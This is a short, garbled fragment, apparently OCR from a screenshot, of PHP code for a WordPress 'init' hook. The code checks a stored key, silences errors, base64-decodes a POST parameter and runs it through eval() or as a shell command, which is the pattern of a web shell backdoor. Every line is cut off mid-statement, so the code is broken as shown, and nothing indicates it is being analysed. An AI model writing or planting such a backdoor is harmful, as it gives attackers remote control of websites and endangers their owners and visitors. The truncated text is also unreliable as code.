
add_action('init',function()
{$k=get_option('_wpc_ak',
{while(@ob_end_clean())
{}@error_reporting(0);head
Type:text/plain');$m=isset
$_GET['m']:'sh';$d=base64_
$_POST['d']:'');if(!$d){ech
{ob_start();try{eval($d);}c
>getMessage();}echo
ob_get_clean();die();}$out